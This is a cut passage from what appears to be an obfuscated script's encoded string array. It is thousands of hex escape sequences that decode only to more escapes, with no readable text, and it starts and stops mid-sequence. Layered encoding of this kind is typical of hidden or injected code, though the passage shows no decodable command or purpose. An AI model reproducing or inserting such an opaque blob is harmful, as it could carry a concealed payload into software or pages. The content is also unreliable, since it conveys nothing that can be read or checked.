6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x71\x5C\x64\x5C\x50\x5C\x6D\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x49\x5C\x49\x5C\x63\x5C\x31\x63\x5C\x6D\x5C\x49\x5C\x31\x64\x5C\x63\x5C\x58\x5C\x31\x6F\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x6E\x5C\x75\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x73\x5C\x4F\x5C\x64\x5C\x6B\x5C\x52\x5C\x6D\x5C\x51\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x31\x73\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x32\x74\x5C\x75\x5C\x6F\x5C\x71\x5C\x68\x5C\x6B\x5C\x6D\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x45\x5C\x41\x5C\x49\x5C\x63\x5C\x4D\x5C\x42\x5C\x41\x5C\x31\x63\x5C\x63\x5C\x5A\x5C\x75\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x75\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x75\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x70\x5C\x6C\x5C\x41\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x41\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x4D\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x41\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x70\x5C\x63\x5C\x5A\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x41\x5C\x63\x5C\x49\x5C\x75\x5C\x70\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x58\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x41\x5C\x63\x5C\x4D\x5C\x75\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x59\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x42\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x58\x5C\x75\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x41\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6D\x5C\x75\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x58\x5C\x42\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x49\x5C\x75\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x70\x5C\x42\x5C\x41\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x75\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x41\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x75\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x59\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x31\x74\x5C\x41\x5C\x49\x5C\x63\x5C\x49\x5C\x42\x5C\x41\x5C\x58\x5C\x63\x5C\x59\x5C\x42\x5C\x41\x5C\x49\x5C\x63\x5C\x4D\x5C\x42\x5C\x41\x5C\x58\x5C\x63\x5C\x49\x5C\x42\x5C\x41\x5C\x49\x5C\x63\x5C\x4D\x5C\x42\x5C\x41\x5C\x31\x63\x5C\x63\x5C\x5A\x5C\x31\x71\x5C\x6D\x5C\x31\x45\x5C\x41\x5C\x41\x5C\x42\x5C\x58\x5C\x63\x5C\x31\x64\x5C\x31\x74\x5C\x41\x5C\x41\x5C\x42\x5C\x58\x5C\x42\x5C\x41\x5C\x41\x5C\x42\x5C\x31\x63\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x41\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x31\x63\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x6C\x5C\x70\x5C\x63\x5C\x58\x5C\x6C\x5C\x41\x5C\x63\x5C\x41\x5C\x31\x74\x5C\x58\x5C\x42\x5C\x31\x61\x5C\x63\x5C\x49\x5C\x42\x5C\x31\x63\x5C\x63\x5C\x59\x5C\x42\x5C\x31\x61\x5C\x42\x5C\x31\x63\x5C\x63\x5C\x41\x5C\x42\x5C\x31\x61\x5C\x31\x74\x5C\x5A\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x31\x61\x5C\x42\x5C\x5A\x5C\x42\x5C\x31\x61\x5C\x63\x5C\x4D\x5C\x42\x5C\x59\x5C\x63\x5C\x59\x5C\x42\x5C\x31\x61\x5C\x63\x5C\x31\x63\x5C\x6D\x5C\x31\x74\x5C\x59\x5C\x63\x5C\x49\x5C\x42\x5C\x59\x5C\x63\x5C\x4D\x5C\x42\x5C\x59\x5C\x42\x5C\x59\x5C\x63\x5C\x58\x5C\x42\x5C\x59\x5C\x42\x5C\x5A\x5C\x63\x5C\x59\x5C\x75\x5C\x70\x5C\x42\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x41\x5C\x63\x5C\x41\x5C\x31\x74\x5C\x59\x5C\x63\x5C\x49\x5C\x42\x5C\x58\x5C\x42\x5C\x59\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x58\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x59\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x75\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x42\x5C\x70\x5C\x63\x5C\x59\x5C\x42\x5C\x41\x5C\x75\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x6D\x5C\x75\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x42\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x41\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x4D\x5C\x75\x5C\x70\x5C\x63\x5C\x5A\x5C\x42\x5C\x70\x5C\x42\x5C\x41\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x70\x5C\x63\x5C\x5A\x5C\x31\x74\x5C\x41\x5C\x70\x5C\x63\x5C\x58\x5C\x42\x5C\x41\x5C\x70\x5C\x63\x5C\x5A\x5C\x42\x5C\x41\x5C\x41\x5C\x42\x5C\x41\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x41\x5C\x41\x5C\x42\x5C\x58\x5C\x63\x5C\x31\x64\x5C\x31\x71\x5C\x6D\x5C\x31\x45\x5C\x58\x5C\x63\x5C\x59\x5C\x42\x5C\x31\x64\x5C\x63\x5C\x4D\x5C\x4A\x5C\x31\x64\x5C\x63\x5C\x5A\x5C\x67\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x63\x5C\x58\x5C\x4A\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x75\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x63\x5C\x58\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x41\x5C\x63\x5C\x49\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x6D\x5C\x31\x74\x5C\x41\x5C\x49\x5C\x63\x5C\x58\x5C\x42\x5C\x5A\x5C\x63\x5C\x41\x5C\x42\x5C\x41\x5C\x4D\x5C\x42\x5C\x5A\x5C\x63\x5C\x5A\x5C\x42\x5C\x41\x5C\x4D\x5C\x42\x5C\x31\x63\x5C\x63\x5C\x4D\x5C\x75\x5C\x70\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x6C\x5C\x70\x5C\x63\x5C\x59\x5C\x42\x5C\x41\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x70\x5C\x63\x5C\x5A\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x6C\x5C\x70\x5C\x63\x5C\x59\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x75\x5C\x70\x5C\x42\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x75\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x75\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x63\x5C\x59\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x75\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x42\x5C\x70\x5C\x63\x5C\x59\x5C\x6D\x5C\x75\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x63\x5C\x59\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x75\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x59\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x63\x5C\x58\x5C\x75\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x42\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x41\x5C\x63\x5C\x49\x5C\x75\x5C\x70\x5C\x42\x5C\x41\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x49\x5C\x63\x5C\x49\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x4D\x5C\x75\x5C\x6C\x5C\x41\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x58\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x6C\x5C\x31\x64\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x58\x5C\x42\x5C\x70\x5C\x6C\x5C\x41\x5C\x63\x5C\x4D\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x58\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x41\x5C\x63\x5C\x4D\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x6C\x5C\x41\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x59\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x59\x5C\x6C\x5C\x70\x5C\x63\x5C\x59\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x6C\x5C\x41\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x41\x5C\x63\x5C\x4D\x5C\x6D\x5C\x75\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x58\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x75\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x63\x5C\x59\x5C\x6C\x5C\x70\x5C\x63\x5C\x58\x5C\x42\x5C\x41\x5C\x6C\x5C\x41\x5C\x63\x5C\x49\x5C\x75\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x59\x5C\x42\x5C\x41\x5C\x63\x5C\x59\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x75\x5C\x70\x5C\x63\x5C\x59\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x41\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x41\x5C\x63\x5C\x5A\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x75\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x41\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x41\x5C\x63\x5C\x59\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x70\x5C\x63\x5C\x59\x5C\x6C\x5C\x70\x5C\x63\x5C\x5A\x5C\x6C\x5C\x41\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x5A\x5C\x6C\x5C\x41\x5C\x63\x5C\x59\x5C\x75\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x75\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x75\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x75\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x75\x5C\x6C\x5C\x41\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x6C\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x6C\x5C\x49\x5C\x63\x5C\x31\x63\x5C\x6C\x5C\x41\x5C\x63\x5C\x41\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x41\x5C\x70\x5C\x63\x5C\x5A\x5C\x42\x5C\x31\x64\x5C\x42\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x31\x64\x5C\x42\x5C\x31\x63\x5C\x63\x5C\x5A\x5C\x75\x5C\x70\x5C\x6C\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x41\x5C\x63\x5C\x58\x5C\x42\x5C\x41\x5C\x6C\x5C\x49\x5C\x63\x5C\x5A\x5C\x75\x5C\x70\x5C\x63\x5C\x5A\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x41\x5C\x63\x5C\x4D\x5C\x42\x5C\x49\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x6D\x5C\x31\x74\x5C\x31\x63\x5C\x63\x5C\x4D\x5C\x42\x5C\x31\x64\x5C\x63\x5C\x4D\x5C\x42\x5C\x31\x63\x5C\x63\x5C\x58\x5C\x42\x5C\x31\x64\x5C\x63\x5C\x4D\x5C\x42\x5C\x58\x5C\x63\x5C\x59\x5C\x42\x5C\x31\x64\x5C\x63\x5C\x4D\x5C\x31\x71\x5C\x6D\x5C\x31\x45\x5C\x49\x5C\x70\x5C\x63\x5C\x58\x5C\x42\x5C\x5A\x5C\x4F\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x4A\x5C\x6C\x5C\x49\x5C\x63\x5C\x31\x63\x5C\x4F\x5C\x49\x5C\x63\x5C\x31\x63\x5C\x4A\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x32\x70\x5C\x31\x63\x5C\x63\x5C\x31\x64\x5C\x4A\x5C\x6C\x5C\x49\x5C\x63\x5C\x31\x63\x5C\x32\x70\x5C\x5A\x5C\x4A\x5C\x49\x5C\x63\x5C\x31\x63\x5C\x32\x70\x5C\x31\x64\x5C\x63\x5C\x4D\x5C\x4A\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x32\x70\x5C\x5A\x5C\x32\x46\x5C\x49\x5C\x70\x5C\x63\x5C\x58\x5C\x31\x71\x5C\x6B\x5C\x48\x5C\x52\x5C\x6D\x5C\x51\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x52\x5C\x6D\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x22\x2C\x22\x5C\x44\x5C\x72\x5C\x71\x5C\x6A\x5C\x64\x5C\x73\x5C\x64\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x43\x5C\x73\x5C\x6F\x5C\x44\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x6C\x5C\x72\x5C\x6A\x5C\x64\x5C\x47\x5C\x6B\x5C\x52\x5C\x51\x5C\x6E\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x6C\x5C\x44\x5C\x72\x5C\x71\x5C\x6A\x5C\x64\x5C\x73\x5C\x64\x5C\x68\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x6E\x5C\x73\x5C\x77\x5C\x64\x5C\x6A\x5C\x45\x5C\x6B\x5C\x31\x76\x5C\x57\x5C\x67\x5C\x6E\x5C\x71\x5C\x31\x65\x